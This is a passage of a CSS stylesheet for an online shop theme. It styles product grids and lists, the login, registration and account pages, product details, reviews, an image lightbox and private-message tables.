.stal3 a:hover{text-decoration:underline;}
.stal4 a{margin:0;border-radius:5px;-moz-border-radius:5px;padding:7px 3px;text-align:center;color:#494947;font-weight:bold;font-size:13px;display:block;background:url(images/ehp5.jpg) 0 0 repeat-x;border: 1px solid #bfbfbd;border-bottom: 1px solid #bfbfbd;text-shadow: 0 1px 0 #fff;}
.stal4 a:hover{text-decoration:underline;}
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*
	PRODUCTS IN GRID - TEMPLATE
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.product-grid{margin-bottom:5px;width:900px;text-align: center;}
.product-grid .item-box{padding:0;text-align: center !important;vertical-align: text-top;}
.product-grid .product-item{text-align: center;margin:0 !important;width:223px !important;border: 1px solid #f000;height:240px !important;}
.product-grid .product-item .product-title{font-weight: bold;	text-align: center !important;padding-left:7px;height:38px;}
.product-grid .product-item .product-title a{display: block;overflow: hidden hidden;padding:7px 5px 0 0px;color:#555;font-size:11px;}
.product-grid .product-item .picture{text-align: center;margin:0;}
.product-grid .product-item .picture img{padding:3px !important;border:1px solid #ddd;background:#fff;max-height:130px;max-width:219px;}
.product-grid .product-item .description{margin: 5px 5px 0 5px;text-align: center;padding: 10px 5px 10px 5px;border-top: solid 1px #E8E6D2;color: #555;height:50px;display:none;}
.product-grid .product-item .add-info{vertical-align: bottom;text-align: right;width: 225px;height:55px;position: relative;}
.product-grid .product-item .add-info .prices{text-align: right;vertical-align: middle;position: absolute;bottom: 15px;right: 10px;}
.product-grid .product-item .add-info .buttons{vertical-align: middle;position: absolute;bottom: 15px;left: 10px;text-align: left;}
.product-grid .product-item .add-info .prices .productPrice
{color: green;}
.product-grid .product-item .add-info .prices .oldproductPrice
{color: Red;text-decoration: line-through;}
.breadcrumbpig, .breadcrumbpil1, .mcontent .breadcrumb {display:none;}
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*

	PRODUCTS IN LINES 1 - TEMPLATE

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/

.product-list1{width: 520px;margin: 0 auto 0 auto;}
.product-list1 .item-box{text-align: left;clear: both;position: relative;margin-bottom: 10px;}
.product-list1 .product-item{width: 520px;height: 177px;margin-top:5px;position: relative;}
.product-list1 .product-item .product-title{font-weight: bold;padding-left:7px;height:25px;}
.product-list1 .product-item .product-title a{display: block;font-size:11px;overflow: hidden hidden;padding:4px 10px 0 0px;color: #555;}
.product-list1 .product-item .picture{float: left;margin:0px 5px 10px 8px;}
.product-list1 .product-item .picture img{max-width:330px;max-height:135px;padding:4px;background:#fff;border:1px solid #ddd !important;}
.product-list1 .product-item .description {padding: 0px 0 0 10px;margin:0px 150px 0px 140px;text-align: left;color: #555;}
.product-list1 .product-item .prices-wrapper {float: right;text-align: right;position: absolute;bottom: 20px;right: 5px;}
.product-list1 .product-item .prices{padding-right:12px;}
.product-list1 .product-item .prices .productPrice {color: green;}
.product-list1 .product-item .prices .oldproductPrice {color: Red;text-decoration: line-through;}
.product-list1 .product-item .buttons {padding-top: 20px;}
/* PRODUCTS IN LINES - TEMPLATE */
.product-list{}
.product-list .item-box{}
.product-list .product-item{}
.product-list .product-item .product-title{}
.product-list .product-item .product-title a{}
.product-list .product-item .picture{}
.product-list .product-item .description{}
.product-list .product-item .add-info{}
.product-list .product-item .prices{}
.product-list .product-item .prices .productPrice{}
.product-list .product-item .prices .oldproductPrice{}
.oldproductPrice{text-decoration:line-through !important;}
.product-list .product-item .buttons{}
/* FEATURED PRODUCTS */
.featured-product-grid{margin-bottom:15px;margin-left:auto;margin-right:auto;text-align:center;}
.featured-product-grid .title{padding:10px 10px 5px 0;font-weight:700;text-transform:uppercase;clear:both;margin:0;color:#3A4045;}
.featured-product-grid .item-box{padding:0;text-align:center;vertical-align:text-top;}
.featured-product-grid .product-item{text-align:center;margin:10px 5px;width:250px;height:323px !important;}
.featured-product-grid .product-item .product-title{font-weight:700;font-size:12px;padding:0 0 0 10px;text-transform:none;text-align:center;}
.featured-product-grid .product-item .product-title a{display:block;height:2em;line-height:1.3em;overflow:hidden hidden;padding:4px 10px 0 0;}
.featured-product-grid .product-item .picture{text-align:center;margin-top:4px;}
.featured-product-grid .picture img{width:210px;height:150px;border:1px solid #f0f0f0 !important;}
.featured-product-grid .product-item .description{margin:5px 5px 0;text-align:center;padding:10px 5px;color:#454545;height:50px;}
.featured-product-grid .product-item .add-info{vertical-align:bottom;text-align:right;width:250px;height:85px;position:relative;}
.featured-product-grid .product-item .add-info .prices{text-align:right;vertical-align:middle;position:absolute;bottom:15px;right:20px;}
.featured-product-grid .product-item .add-info .buttons{vertical-align:middle;position:absolute;bottom:15px;left:10px;text-align:left;}
.featured-product-grid .product-item .add-info .prices .productPrice{color:green;}
.featured-product-grid .product-item .add-info .prices .oldproductPrice{color:#B80709;text-decoration:line-through;}
/* PAGES */
.category-page,.manufacturerlist-page,.manufacturer-page,.producttag-page{margin-bottom:15px;padding:0;}
.category-page .page-title,.manufacturerlist-page .page-title,.manufacturer-page .page-title,.producttag-page .page-title{border-bottom:0 none;}
.category-page .category-description,.manufacturer-page .manufacturer-description{}
.sub-category-grid,.manufacturer-grid{margin-left:auto;margin-right:auto;margin-bottom:15px;}
.sub-category-grid a,.manufacturer-grid a{}
.sub-category-grid .item-box,.manufacturer-grid .item-box{text-align:center;vertical-align:text-top;}
.manufacturer-grid .manufacturer-item{text-align:center;margin:10px;width:150px;height:auto;border:2px solid #F7F7F7;}
.sub-category-grid .sub-category-item{text-align:center;margin:10px;width:159px;height:auto;border:2px solid #F7F7F7;}
.sub-category-grid .sub-category-item .category-title,.manufacturer-grid .manufacturer-item .man-title{text-align:center;font-weight:700;font-size:.9em;display:block;overflow:hidden hidden;height:1.9em;padding:8px 0 5px;}
.manufacturer-grid .manufacturer-item .picture{text-align:center;padding:10px 0;}
.sub-category-grid .sub-category-item .picture {text-align:center;padding:5px 0;width:159px;height:114px;}
.sub-category-grid .sub-category-item .picture img{border:1px solid #f0f0f0 !important;max-width:146px;max-height:110px;}
.sub-category-grid .sub-category-item h2.category-title a, .sub-category-grid .sub-category-item h2.category-title {text-transform:uppercase !important;}
.sub-category-list{margin-bottom:15px;padding:0;}
.product-sorting
{display:none;}
.product-page-size
{
    float: left;
    margin-left: 10px;
    margin-top: 0;
    padding: 10px 10px 10px 0;
}
.product-viewmode
{
    float: left;
    margin-left: 5px;
    margin-top: 10px;
}
.product-filters
{
    border: 2px solid #F7F7F7;
    margin: 0 0 10px auto;
}
.product-filters .filter-title{}
.product-filters .filter-title span{}
.product-filters .filter-item{padding:5px 10px;}
.price-range-filter{}
.price-range-filter .title, .product-spec-filter .title
{
    color: #B80709;
    font-size: 1.1em;
    font-weight: bold;
    padding: 0 2px 5px;
}
.price-range-filter ul{margin:0;padding-left:20px;}
.price-range-filter li{list-style:none;padding-bottom:2px;}
.price-range-filter .selected-price-range{padding-left:20px;}
.price-range-filter .remove-price-range-filter{font-weight:700;}
.product-spec-filter{}

.product-spec-filter table.filter{width:150px;}
.product-spec-filter table.filter tr.group{font-weight:700;}
.product-spec-filter table.filter tr.group td{padding:2px 2px 2px 16px;}

.product-spec-filter table.filter tr.item td{padding:2px 2px 2px 16px;}
.product-spec-filter table.filter tr.filtereditem{}
.product-spec-filter .remove-filter{padding-left:20px;}
.product-spec-filter .remove-product-spec-filter{font-weight:700;}
.compare-products{margin-bottom:15px;padding: 10px;}
.compare-products .page-title{border-bottom:0 none;}
.compare-products .body{margin:0;padding:0;font-size:11px;color:#555;background-color:inherit;}
.compare-products-table{width:95%;}
.compare-products-table .remove-button{margin:0 0 5px;margin-right:5px;margin-top:5px;}
.compare-products-table tr.product-name{background-color:#CCC;font-weight:700;}
.compare-products-table td{border-width:1px;border-color:#BFBFBF;border-style:solid;padding:3px;}
.login-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.login-page .page-title{border-bottom:0 none;}
.login-page .wrapper{margin-top:10px;padding-left:5px;font-size:11px;color:#555;}
.login-page .wrapper .new-wrapper{float: left;margin: 10px;width: 350px;}
.login-page .wrapper .new-wrapper .register-title{text-align:center;margin:0 10px;font-weight:700;}
.login-page .wrapper .new-wrapper .register-block
{height: 200px;margin: 10px;padding: 15px 5px 5px;text-align: center;vertical-align: top;}
.login-page .wrapper .new-wrapper .checkout-as-guest-or-register-block{text-align:left;margin:10px;padding:15px 5px 5px;border:2px solid #F7F7F7;min-height:240px;vertical-align:top;}
.login-page .wrapper .new-wrapper .buttons{padding-right:20px;padding-top:20px;text-align:right;}
.captcha-enabled{height:310px!important;}
.login-page .wrapper .returning-wrapper{float: right;margin: 10px;width: 350px;}
.login-page .wrapper .returning-wrapper .login-title{text-align:center;margin:0 10px;font-weight:700;}
.login-page .wrapper .returning-wrapper .login-block{height: 200px;margin: 10px;padding: 15px 5px 5px;text-align: left;}
.login-page .wrapper .returning-wrapper .buttons{float:right;margin-bottom:5px;margin-top:5px;text-align:center;clear:both;}
.login-table-container{vertical-align:middle;}
.login-table-container .row{}
.login-table-container .row .item-name{padding:10px 10px 10px 0;display:block;white-space:nowrap;padding-right:10px;vertical-align:middle;font-weight:700;}
.login-table-container .row .item-value{padding:10px 0;vertical-align:middle;}
.login-page .forgot-password{font-weight:700;}
.external-auth-errors{text-align:center;border:solid 1px #E8E6D2;vertical-align:top;width:95%;color:#B80709;}
.external-auth-association{text-align:center;border:solid 1px #E8E6D2;vertical-align:top;width:95%;}
.external-auth-association .identifier{}
.external-auth-association .remove{color:#5C5B5B;}
.registration-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.registration-page .page-title{border-bottom:0 none;}
.registration-page .body{margin:0;padding:10px 22px;font-size:11px;color:#555;background-color:inherit;}
.registration-page .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.registration-page .section-body{padding:10px;text-align:left;height:auto;}
.registration-page .button{float:right;margin-bottom:5px;margin-top:5px;text-align:center;clear:both;}
.password-recovery-page,newsletter-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.password-recovery-page .page-title,newsletter-page .page-title{border-bottom:0 none;}
.password-recovery-page .body,newsletter-page .body{margin:0;padding:0;font-size:11px;color:#555;background-color:inherit;}
.customer-avatar{padding:10px;}
.customer-avatar .button{margin:5px 0;}
.account-activation-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.account-activation-page .page-title{border-bottom:0 none;}
.account-activation-page .body{margin:0;padding:0;font-size:11px;color:#555;background-color:inherit;}
.address-edit-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.address-edit-page .page-title{border-bottom:0 none;}
.address-edit-page .body{margin:0;padding:0;font-size:11px;color:#555;background-color:inherit;}
.search-panel{margin-bottom:15px;padding:0;}
.search-panel .page-title{border-bottom:0 none;}
.search-panel .search-input{border:1px solid #ddd;padding:10px 0px 10px 10px !important;width:527px !important;margin-left:16px !important;}
.search-panel .search-input .buttons{text-align:right;}
.search-panel .search-results{padding-top:10px;}
.search-panel .search-results .result{font-weight:700;color:#555;}
.search-panel table.basic-search,.search-panel table.adv-search{border-collapse:collapse;color:#333;margin:0;width:95%;vertical-align:middle;text-align:left;table-layout:fixed;}
.search-panel table.adv-search{margin-top:10px;}
.search-panel table.adv-search #Cid{width:374px;}
.search-panel table.basic-search td.title,.search-panel table.adv-search td.title{padding:4px;text-align:left;vertical-align:middle;width:130px;}
.search-panel table.basic-search td.data,.search-panel table.adv-search td.data{padding:4px;text-align:left;vertical-align:middle;white-space:nowrap;}
.search-input .warning{text-decoration:underline;}
.contact-form{padding:0 10px 10px 20px;margin:0;}
.contact-form textarea{width:246px;resize:none;}
.contact-form .button{text-align:right;}
.contact-form .send-email{}
.contact-form .contactusbutton{margin:7px 0 0 16px;}
.contta{width:248px;}
.ilke {padding:10px;width:737px;}
.ekmenu {padding:0;float:right !important;margin:37px 5px 0 0;width: 521px;}
.ekmenu a {float:left;font-size:12px;font-weight:normal;padding:0 0px 1px 7px;margin:0 0 0 18px;background:url(images/brea.png) left no-repeat;}
.master-wrapper-cph-2 .breadcrumb, .breadcrumb{display:none;}
.also-purchased-products-grid .title{float:left;padding:3px 0 2px 10px !important;margin:7px 0 0 0;font-weight:700;text-transform:uppercase;font-size:1em;
background:url(images/brex.jpg) repeat-x;width:704px;border:1px solid #d4d4d4;border-radius:4px;-o-border-radius:4px;
-icab-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.also-purchased-products-grid .item {width:225px;height:200px;margin:10px 17px 10px -1px;}
.also-purchased-products-grid .item-box .picture{width:245px;height:150px;}
.also-purchased-products-grid .item-box .picture img{max-width:190px;max-height:140px;border:1px solid #ddd !important;}
.dborder{background:url(images/dborder.jpg) bottom repeat-x;padding:5px 0;width:310px;}
.emailafriend-box{margin-bottom:15px;padding:0;}
.emailafriend-box .page-title{border-bottom:0 none;}
.emailafriend-box .send-email{border:2px solid #F7F7F7;margin-top:10px;padding:0 0 10px 10px;}
.emailafriend-box .send-email .product{font-weight:700;}
.recently-added-products{margin-bottom:15px;padding:0;}
.recently-added-products .product-item {height:400px;}
.recently-added-products .page-title {margin:0 0 0 -4px;}
.recently-added-products .page-title .title{text-align:left;}
.recently-added-products .page-title .rss{text-align:right;margin-right:10px !important;}
.recently-viewed-products{margin-bottom:15px;padding:0;}
.recently-viewed-products .page-title{}
/* CUSTOMER ACCOUNT */
.account-page{margin: 10px;padding-bottom:5px;padding-left:0;}
.account-page .page-title{border-bottom:0 none;}
.account-page .body{margin:0;padding:0;font-size:11px;color:#555;}
.customer-info-box{margin:0;padding:5px;font-size:11px;color:#555;}
.customer-info-box .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.customer-info-box .section-body{padding:10px;text-align:left;height:auto;}
.customer-info-box .button{margin-bottom:5px;margin-top:5px;text-align:center;}
.customer-addresses{margin:0;padding:5px;font-size:11px;color:#555;background-color:inherit;}
.customer-addresses .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.customer-addresses .address-list{}
.customer-addresses .address-list .buttons {text-align:right;}
.customer-addresses .address-list .address-item{text-align:left;margin:10px;padding:10px;border:2px solid #F7F7F7;height:auto;}
.customer-addresses .add-button{margin-bottom:5px;margin-top:5px;float:right;text-align:right;}
.customer-orders{margin:10px;padding:5px;font-size:11px;color:#555;background-color:inherit;}
.customer-orders .recurring-payments{padding:10px 10px 5px 0;width:95%;clear:both;}
.customer-orders .recurring-payments .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.customer-orders .recurring-payments .recurring-payments-box{text-align:left;padding:10px;border:2px solid #F7F7F7;height:auto;}
.customer-orders .order-list{}
.customer-orders .order-list .order-item{text-align:left;margin-bottom:10px;padding:10px;border:2px solid #F7F7F7;height:auto;}
.customer-orders .order-list .order-item .buttons{text-align:right;}
.customer-pass-recovery{padding:10px;font-size:11px;color:#555;background-color:inherit;}
.customer-pass-recovery .section-body{padding:10px;}
.customer-rewardpoints{margin:0;padding:5px;font-size:11px;color:#555;background-color:inherit;}
.customer-rewardpoints .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.customer-rewardpoints .reward-points-overview{padding:10px 10px 5px 0;width:95%;}
.customer-rewardpoints .reward-points-history{text-align:left;padding:10px;border:2px solid #F7F7F7;height:auto;}
/* PRODUCT DETAILS */
.product-details-page{padding:0 15px 15px 15px;}
.product-collateral{margin-top:10px;margin-bottom:10px;clear:both;}
.product-essential{}
.product-details-info{}
.product-details-info .picture{float:left;width:300px;margin-top:25px;margin-bottom:15px;}
.product-details-info .overview{float:right;width:230px;margin-right:15px;margin-top:25px;padding:5px;}
.product-details-info .overview .productname{color:#5C5B5B;font-size:1.2em;margin-bottom:.3em;}
.product-details-info .overview .shortdescription,.product-details-info .overview .manufacturers,.product-details-info .overview .sku,.product-details-info .overview .manufacturerpartnumber{color:#555;margin-bottom:.3em;font-size:1.1em;}
.product-details-info .fulldescription{border-top:2px solid #F7F7F7;clear:both;color:#555;margin-bottom:.3em;}
.product-share-button{margin-top:10px;margin-bottom:10px;}
/* PRODUCT REVIEWS */
.product-reviews-overview{}
.product-reviews-overview .product-review-box{}
.product-review-box .rating{}
.product-review-box .rating div{}
.product-reviews-overview .product-review-links .separator{margin:0 2px;}
.product-reviews-overview .product-review-links{margin:0;}
.product-no-reviews{margin-top:20px;margin-bottom:20px;}
.product-no-reviews a{}
.product-reviews-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.product-reviews-page .page-title{border-bottom:0 none;}
.product-reviews-page .page-title a{border-bottom:0 none;text-decoration:underline;}
.write-review{}
.product-review-list{margin:30px 0 0;}
.product-review-list .product-review-item{border:solid 1px #d3d3d3;margin:10px 0 0;padding:10px 10px 20px;clear:both;}
.product-review-list .product-review-item .review-title{font-weight:700;float:left;margin-bottom:5px;}
.product-review-list .product-review-item .product-review-box{float:right;margin-right:5px;width:69px;height:13px;}
.product-review-list .product-review-item .review-text{float:left;margin-bottom:5px;}
.product-review-list .product-review-item .review-info{float:left;margin-bottom:5px;}
.product-review-list .product-review-item .review-info .separator{margin:0 2px;}
.product-review-helpfulness{font-size:11px;color:#333;clear:both;}
.product-review-helpfulness .vote{color:#5C5B5B;font-weight:700;text-decoration:none;}
.product-review-helpfulness .vote:hover{cursor:pointer;text-decoration:none;}
.product-variant-list{margin-bottom:15px;padding:0;}
.product-variant-line .overview .productname{color:#5C5B5B;font-size:1.2em;margin-bottom:.3em;}
.product-variant-line .description{clear:both;color:#555;margin-bottom:.3em;}
.product-details-page .downloadsample{clear:both;color:#555;margin-top:15px;margin-bottom:15px;}
.product-details-page .downloadsample .downloadsamplebutton{-x-system-font:none!important;background:#F1F1F1 url(images/btn_download_bg.gif) repeat-x scroll 0 95%;border:1px solid #B5B5B5;color:#444;cursor:pointer;font-family:arial,sans-serif!important;font-size:11px!important;font-size-adjust:none!important;font-stretch:normal!important;font-style:normal!important;font-variant:normal!important;font-weight:700!important;line-height:normal!important;overflow:visible;padding:1px 5px;text-align:center;text-transform:uppercase;vertical-align:middle;width:auto;}
.product-variant-line .price{padding:10px;margin-right:30px;}
.product-variant-line .price .productPrice{color:#B80709;}
.product-variant-line .price .oldProductPrice{color:#B80709;text-decoration:line-through;}
.product-variant-line .add-info{padding:10px 0;min-height:17px;}

.attributes{margin: 10px 0;}
.attributes div {
    margin: 10px 0;
}
.attributes div span {
    color: #C60A0A;
}
.stock,.product-variant-line .sku,.product-variant-line .manufacturerpartnumber{color: #4E7D0E;}
.product-variant-line .giftCard{}
.product-variant-line .giftCard dt{clear:left;float:left;width:150px;}
.product-details-page .error{font-weight:700;color:#B80709;}
.product-details-page .picture{margin-left:8px;padding-top:32px;text-align:center;width:350px;height:301px;background:#fff;border:1px solid #d5d5d5;border-radius:8px;}
.product-details-page .picture:hover, .product-details-page .picture a:hover {cursor:default !important;}
.product-details-page .picture table {display:none;}
.product-details-page .picture .bigdiv{height:297px;width:355px;}
img.pdpbig{max-width:330px;max-height:328px;}
img.pdpimg {padding:4px;max-height:100px;height:50px;max-width:100px;background:#fff url(images/mwc2bg.jpg) repeat-x !important;margin:0 2px -4px -3px !important;border-radius:4px;}
.product-details-page .fulldescription {margin:-30px 0 0 -3px !important;width:698px;padding-right:6px !important;}
.product-details-page .fulldescription table {border-bottom:1px solid #d0d0d0;}
.product-details-page .fulldescription table tr td{padding:3px 5px 2px 5px;border-right:1px solid #d0d0d0;border-top:1px solid #d0d0d0;text-align:left !important;}
.product-details-page .fulldescription table tr td.bslk{font-weight:bold;}
.product-details-page .fulldescription table tr td.gri{background-color:#efefef;}
.product-details-page .fulldescription table tr td.gri:hover{background-color:#e8e8e8;}
.product-details-page .fulldescription table {border:none;padding:0;border-left:1px solid #d0d0d0;}
.product-details-page .fulldescription p{text-align:justify;padding:10px;}
.product-essential .price{margin-top:15px;margin-bottom:15px;}
.product-essential .price .productPrice{color:green;}
.product-essential .price .oldProductPrice{color:#B80709;text-decoration:line-through;}
.related-products-grid,.also-purchased-products-grid{}
.related-products-grid .title,.also-purchased-products-grid .title{padding:10px 10px 10px 0;font-weight:700;text-transform:uppercase;clear:both;}
.related-products-grid .item-box,.also-purchased-products-grid .item-box{padding-bottom:10px;text-align:center;vertical-align:text-top;}
.related-products-grid .item {text-align:center;margin:10px;border:1px solid #ddd;width:200px;height:200px;}
.related-products-grid .item .product-title,.also-purchased-products-grid .item .product-title{margin-bottom:5px;margin-top:5px;text-align:center;font-weight:700;text-transform:none;font-size:1em;padding:0;}
.related-products-grid .item .picture,.also-purchased-products-grid .item .picture{text-align:center;}
.productspec-box{}
.productspec-box .title{padding:10px 10px 10px 0;font-weight:700;text-transform:uppercase;clear:both;}
.productspec-box .productspec-list{}
.producttags-box{padding:5px;color:#555;}
.producttags-box .title{padding:10px 10px 10px 0;font-weight:700;text-transform:uppercase;clear:both;}
.producttags-box .producttags-list{}
.producttags-box .producttags-list a{text-decoration:underline;}
.producttags-box .producttags-list .producttags-wrapper{float:left;}
.tier-prices{text-align:center;margin-bottom:10px;}
.tier-prices .prices-header{background:#7692B9;color:#FFF;padding:3px;font-weight:700;}
.tier-prices .prices table{width:95%;border-collapse:collapse;text-align:center;vertical-align:middle;background:#f3f3f3;}
.tier-prices .prices .prices-table td{padding:0;}
.tier-prices .prices .item-table td{border-bottom:solid 3px #d7d7d7;padding-top:3px;padding-bottom:3px;font-weight:700;}
.tier-prices .prices .item-table .item-price{color:Green;}
.tier-prices .prices .header-table td{border-bottom:solid 3px #d7d7d7;padding-top:3px;padding-bottom:3px;font-weight:700;}
.tier-prices .prices .prices-table .field-header{font-weight:700;text-align:center;}
/* SLIM BOX (PRODUCT IMAGES) */
#lbOverlay{position:fixed;z-index:9999;left:0;top:0;width:95%;height:95%;background-color:#3A4045;cursor:pointer;}
#lbCenter,#lbBottomContainer{position:absolute;z-index:9999;overflow:hidden;background-color:#fff;}
.lbLoading{background:#fff url(images/loading.gif) no-repeat center;}
#lbImage{position:absolute;left:0;top:0;border:10px solid #fff;background-repeat:no-repeat;}
#lbPrevLink,#lbNextLink{display:block;position:absolute;top:0;width:50%;outline:none;}
#lbPrevLink{left:0;}
#lbPrevLink:hover{background:transparent url(images/prevlabel.gif) no-repeat 0 15%;}
#lbNextLink{right:0;}
#lbNextLink:hover{background:transparent url(images/nextlabel.gif) no-repeat 95% 15%;}
#lbBottom{font-size:10px;color:#666;line-height:1.4em;text-align:left;border:10px solid #fff;border-top-style:none;}
#lbCloseLink{display:block;float:right;width:66px;height:22px;background:transparent url(images/closelabel.gif) no-repeat center;margin:5px 0;outline:none;}
#lbCaption,#lbNumber{margin-right:71px;}
#lbCaption{font-weight:700;}
/* PRIVATE MESSAGES */
.sendpmbox{background-color:#EEE;border:1px solid #A0A0A0;color:#555;display:block;float:left;font-family:Arial;font-size:10px;font-weight:700;margin:2px 0 2px 2px;padding:2px;text-decoration:none;text-transform:uppercase;}
.sendpmbox .pmlinkbutton{line-height:14px;padding:2px 6px 2px 18px;background:url(images/ico-pm.png) no-repeat;}
.privatemessagesend{}
.privatemessagesend .title{background:#7692B9;color:#FFF;border:solid 1px #6a6a6a;height:28px;line-height:28px;font-weight:700;padding-left:3px;}
.privatemessagesend .wrapper{padding:5px;}
.privatemessagesend table.postmessage{width:95%;vertical-align:middle;border-collapse:collapse;}
.privatemessagesend table.postmessage td{padding:4px;}
.privatemessagesend table.postmessage td.fieldname{font-weight:700;width:20%;color:#555;}
.privatemessagesend table.postmessage td.options{text-align:right;}
.privatemessageview{}
.privatemessageview .title{background:#7692B9;color:#FFF;border:solid 1px #6a6a6a;height:28px;line-height:28px;font-weight:700;padding-left:3px;}
.privatemessageview .wrapper{padding:5px;}
.privatemessageview table.viewmessage{width:95%;vertical-align:middle;border-collapse:collapse;}
.privatemessageview table.viewmessage td{padding:4px;}
.privatemessageview table.viewmessage td.fieldname{font-weight:700;width:20%;color:#555;}
.privatemessageview table.viewmessage a{color:#5C5B5B;text-decoration:underline;}
.privatemessageview table.viewmessage td.options{text-align:right;}
.private-messages-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.private-messages-page .page-title{border-bottom:0 none;}
.private-messages-page .body{margin:0;padding:0;font-size:11px;color:#555;}
.private-messages-box{margin:0;padding:5px;font-size:11px;color:#555;}
.private-messages-box .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.private-messages-box .button{margin-bottom:5px;margin-top:5px;text-align:left;}
.pmgridtablestyle{font-family:arial;font-size:11px;border:1px solid gray;background-color:#FFF;margin-left:0;width:95%;}
.pmgridtablestyle td a{text-decoration:none;display:block;}
.pmgridaltrowstyle{background-color:#F4FAFF;}
.pmgridheaderstyle th{background:#7692B9;color:#fff;padding:5px 10px;height:20px;text-align:center;vertical-align:middle;font-weight:700;border:solid 1px #676767;}
.pmgridrowstyle td,.pmgridaltrowstyle td{padding:4px 10px;border-right:solid 1px #A0C0E7;border-right-color:gray;}
.pmgridpagerstyle,.latestpostsgridpagerstyle,.fsgridpagerstyle{padding:5px;background:#eee;vertical-align:middle;}
.pmgridpagerstyle span,.latestpostsgridpagerstyle span,.fsgridpagerstyle span{font-weight:700;font-size:1.1em;}
.pmread{}
.pmunread{font-weight:700;}
/*Added by N-Theme*/
.block-category-navigation, .block-manufacturer-navigation, .block-recently-viewed-products, 
.block-info, .block-shoppingcart, .block-newsletter, .block-livechat, .block-popular-tags, 
.block-blog-archive, .block-poll, .block-popular-blogtags, .block-account-navigation,
.product-details-info .fulldescription, .search-panel .search-input, .product-filters,
.master-wrapper-center-2, .product-essential .overview, .product-details-page .fulldescription, .pdtab, .home-page-product-grid .product-item, img.pdpimg,
.shoppingcart-page .body, .wishlist-page .body table.cart, .wishlist-page .body .shareinfo, .checkout-data, .order-summary-body, .address-grid .address-box, .flinks, .mcontent, 
.ajax__tab_container, .section-body, .address-item, .reward-points-history, .order-summary-content .deals, .enter-address, .register-block, .login-block, 
.product-grid .product-item, .product-list1 .product-item, .bestsellers .product-item, .home-page-category-grid .category-item, .order-details .info, 
.order-details .info .order-details-box, .order-details a.orderdetailsprintbutton, .order-details .products-box, .order-details table.odat, .product-details-page .overview,
ul#slider3 img, .featured-product-grid .product-item, .sub-category-grid .sub-category-item, .also-purchased-products-grid .item, .shipping
{background:#fff url(images/mwc2bg.jpg) repeat-x !important;margin-bottom:10px;	border:1px solid #ddd !important;border-radius:8px;-o-border-radius:8px;
-icab-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;
    /*box-shadow: 1px 1px 0px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 1px 1px 0px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 1px 1px 0px 0 rgba(0, 0, 0, 0.15); tk*/
}
.block a:hover{color:#B11418;text-decoration:underline;}
.wishlist-page .body table.cart{width:941px;}
.wishlist-page .body .shareinfo{padding-left:10px !important;margin:10px 0;}
.home-page-product-grid .product-item{padding:2px 10px 8px 10px !important;margin:0 6px 0 1px !important;width:146px;height:260px;}
.home-page-product-grid .item-box, .product-grid .item-box {padding: 5px;text-align: center;vertical-align: top;}
.home-page-product-grid .item-box .product-item .picture{width:147px;height:148px;}
.home-page-product-grid .item-box .product-item .picture img {max-width:144px;max-height:145px;border:1px solid #ddd !important;}
.bestsellers{margin-left:auto !important;margin-right:auto;padding:0;}
.bestsellers .product-title{font-size:12px;padding:0 5px 0 2px;background:none;text-align:center;}
.bestsellers .title{text-align:center !important;}
.bestsellers h2.product-title a{font-size:11px !important;}
.bestsellers .productlistaddtocartbutton, .bestsellers .product-reviews-overview{display:none}
.bestsellers .price{text-align:center !important;}
.bestsellers .picture{text-align:center !important;width:164px;height:132px;}
.bestsellers .picture img{max-width:148px;max-height:130px;border:1px solid #d6d6d6 !important;margin-top:2px;}
.bestsellers .product-item{width:164px;padding:5px 4px !important;margin:4px 0 3px 5px;height:185px !important;}
.checkout-page .item-box:hover{background:none;}
.bestsellers .item-box:hover, .home-page-category-grid .item-box:hover, 
.related-products-grid .item-box:hover, .also-purchased-products-grid .item-box:hover,
.sub-category-grid .item-box:hover{background:none !important;}
.product-grid .product-item, .featured-product-grid .product-item, .home-page-product-grid .item 
{height: 340px;margin: 0;padding: 0;text-align: left;width: 240px;}
.product-item .product-title {height:34px;}
.product-item .product-title a
{display: block;height:15px;overflow: hidden hidden;padding:2px 10px 4px 0px;font-size:11px;}
.product-grid .product-item .picture, .featured-product-grid .product-item .picture, .home-page-product-grid .item .picture
{background: none repeat scroll 0 0 #FFFFFF;height: 150px;text-align: center;}
.bestsellers .product-item .picture{border:none}
.product-grid .product-item .description, .featured-product-grid .product-item .description
{
    color: #555555;
    font-size: 0.95em;
    height: 50px;
    margin: 5px 5px 0;
    padding: 0 5px;
    text-align: left;
}
.product-title
{
    height: 3em;
}
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*

	PRODUCT REVIEWS

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.overview .product-reviews-overview{margin:5px 0;}
.overview .manufacturers a{text-decoration:underline;}
.overview .manufacturers a:hover{text-decoration:none;}
.product-reviews-overview
{ 
}
.product-reviews-overview .product-review-box {
    height: 13px;
    margin-right: 5px;
}
